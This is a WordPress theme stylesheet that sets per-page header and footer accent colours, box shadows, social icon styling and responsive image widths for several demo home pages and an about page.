body.page-id-3378 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3378 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3378 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#3367d6;

}
body.page-id-3378 .footer_main_item ul.contact li a{
    color: #3367d6;
}
.process-left-box > .holder,
.process-right-box > .holder {
    position: relative;

}

.process-left-box > .holder:after {
content: "";
    position: absolute;
    width: 50%;
    left: -11px;
    top: 0px;
    background-color: #f4f4f4;
    height: 100%;
    border-radius: 5px;
    z-index: -1;
}
.process-right-box > .holder:after {
content: "";
    position: absolute;
    width: 50%;
    right: -11px;
    top: 0px;
    background-color: #f4f4f4;
    height: 100%;
    border-radius: 5px;
    z-index: -1;
}

.demo-nine-post .blog-item > .holder{
    background-color:#ffffff;
    border:1px solid #eeeeee;
    overflow: hidden;

}

.demo-nine-post .blog-item > .holder .data{
    padding:0px 25px 20px 20px;
}
.demo-nine-post .blog-item > .holder > .category-display ul > li a{
        background-color: #2850a7 !important;
    border: 1px solid #2850a7 !important;
    color: #fff !important;
}





/* ========================== */
/* END OF HOME PAGE NINE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE TEN */
/* ========================== */

body.page-id-3765 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3765 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3765 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#566df4;

}

/* ========================== */
/* END OF HOME PAGE TEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE ELEVEN  */
/* ========================== */


body.page-id-3912 .wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3912 .wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3912 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#ff871c;

}
body.page-id-3912 .footer_main_item ul.contact li a{
    color: #ff871c;
}

body.page-id-3912 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count, body.page-id-3912 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before, body.page-id-3912 .wraper_footer.style-eleven .footer_main_item button[type="submit"] {
    background-color: #ff871c;
}
body.page-id-3912 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count, body.page-id-3912 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before, body.page-id-3912 .wraper_footer.style-eleven .footer_main_item button[type="submit"] {
    background-color: #ff871c;
}


.home-eleven-experience-box-item > .vc_column-inner{
    background-position:right bottom !important;
    box-shadow:0px 0px 10px rgba(0,0,0,0.07);
}


/* ========================== */
/* END OF HOME PAGE ELEVEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE TWELVE */
/* ========================== */

body.page-id-3936 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3936 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3936 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#0a88ee;

}

/* ========================== */
/* END OF HOME PAGE TWELVE */
/* ========================== */


/* ========================== */
/* START OF HOME PAGE THIRTEEN */
/* ========================== */
body.page-id-4255 .wraper_header.style-seven .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-4255 .wraper_header.style-seven .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-4255 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#ef173b;

}
body.page-id-4255 .footer_main_item ul.contact li a{
    color: #ef173b;
}
section.home-thirteen-banner{
    background-position: calc(50% + 150px) center !important;
}

@media only screen and (max-width: 768px) {
 section.home-thirteen-banner{
    background-position: calc(28% + 150px) center !important;
}
}

/* ========================== */
/* END OF HOME PAGE THIRTEEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FOURTEEN */
/* ========================== */
body.page-id-4263 .wraper_header.style-three .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-4263 .wraper_header.style-three .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-4263 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#0a88ee;

}

/* ========================== */
/* END OF HOME PAGE FOURTEEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FIFTEEN */
/* ========================== */
body.page-id-4441 .wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-4441 .wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-4441 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#0992c9;

}

body.page-id-4441 .footer_main_item ul.contact li a{
    color: #0992c9;
}

/* ========================== */
/* END OF HOME PAGE FIFTEEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE NINTEEN */
/* ========================== */

body.page-id-7520 .wraper_header.style-nine .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
    background-color: #ea0026;
}

.wraper_fullwidth_menu .full-inner nav ul li a:hover,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-item > a,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent > a,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-ancestor > a,
body.page-id-7520 .wraper_fullwidth_menu .full-inner .full-contact ul li.title{
    color: #ea0026;
}

/* ========================== */
/* END OF HOME PAGE NINTEEN */
/* ========================== */

/* ========================== */
/* MANAGEMENT PAGE */
/* ========================== */


.radiantthemes-social-icon{
    text-align:left;
}

.radiantthemes-social-icon ul{
    font-size:0;
}

.radiantthemes-social-icon ul li{
    display:inline-block;
    vertical-align:top;
    margin-right:10px;
}

.radiantthemes-social-icon ul li:last-child,
.radiantthemes-social-icon ul li:only-child{
    margin-right:0;
}

.radiantthemes-social-icon ul li a{
    display:block;
    width:40px;
    height:40px;
    border:2px #afb5cd solid;
    border-radius:50%;
    text-align:center;
}

.radiantthemes-social-icon ul li a i:before{
    font-size:19px;
    color:#010101;
    line-height:38px;
}

/* ========================== */
/* MANAGEMENT PAGE */
/* ========================== */

.iconbox-slide-up-on-hover .radiantthemes-iconbox{
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}

.iconbox-slide-up-on-hover:hover .radiantthemes-iconbox{
    transform:translateY(-7px);
    -webkit-transform:translateY(-7px);
}

/* ========================== */
/* START OF HOME PAGE CREATIVE AGENCY 3 */
/* ========================== */

.creative-agency-contact-form{
    max-width:490px;
    margin:0 auto;
    box-shadow:0px 0px 30px rgba(0,0,0,0.15);
}

/* ========================== */
/* END OF HOME PAGE CREATIVE AGENCY 3 */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE PRODUCT SHOWCASE */
/* ========================== */

.product-showcase-banner-image{
    width:1000px;
}

.product-showcase-software-image{
    width:680px;
}

.product-showcase-experience-image{
    width:580px;
    float:right;
}

.product-showcase-choose-box-item{
    box-shadow:0px 0px 15px rgba(0,0,0,0.08);
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .product-showcase-banner-image,
    .product-showcase-software-image,
    .product-showcase-experience-image{
        width:initial;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .product-showcase-banner-image,
    .product-showcase-software-image,
    .product-showcase-experience-image{
        width:initial;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .product-showcase-banner-image,
    .product-showcase-software-image,
    .product-showcase-experience-image{
        width:initial;
    }

}

/* ========================== */
/* END OF HOME PAGE PRODUCT SHOWCASE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE SOFTWARE FIRM */
/* ========================== */

.software-firm-banner-image{
    width:924px;
    margin-left:-210px;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .software-firm-banner-image{
        width:initial;
        margin-left:0;
        margin-right:-15px;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .software-firm-banner-image{
        width:initial;
        margin-left:0;
        margin-right:-15px;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .software-firm-banner-image{
        width:initial;
        margin-left:0;
        margin-right:-15px;
    }

}

/* ========================== */
/* END OF HOME PAGE SOFTWARE FIRM */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE CREATIVE AGENCY 4 */
/* ========================== */

.creative-agency-experts-image{
    width:880px;
    float:right;
}

.creative-agency-perfect-image{
    width:1040px;
    margin-left:-40px;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .creative-agency-experts-image,
    .creative-agency-perfect-image{
        width:initial;
        margin-left:0;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .creative-agency-experts-image,
    .creative-agency-perfect-image{
        width:initial;
        margin-left:0;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .creative-agency-experts-image,
    .creative-agency-perfect-image{
        width:initial;
        margin-left:0;
    }

}

/* ========================== */
/* END OF HOME PAGE CREATIVE AGENCY 4 */
/* ========================== */


/* ========================== */
/* START OF HOME PAGE BUSINESS AGENCY EIGHT */
/* ========================== */

.font-size-small .title{
    font-size:13px;
}

/* ========================== */
/* END OF HOME PAGE BUSINESS AGENCY EIGHT */
/* ========================== */

/* ========================== */
/* START OF ABOUT SIX */
/* ========================== */
.about-phone-image{
    width: 515px;
   margin-left: -14%;
    z-index: -1;
    position: relative;
}
.icon-box-shadow > .vc_column-inner{
    box-shadow: 0px 3px 1px #e3e3e3;
    
}
@media screen and (max-width:768px){
.about-phone-image {
    width: 288px;
    margin-left: 0%;
    z-index: -1;
    position: relative;
}
    
}
/* ========================== */
/* END OF ABOUT SIX */
/* ========================== */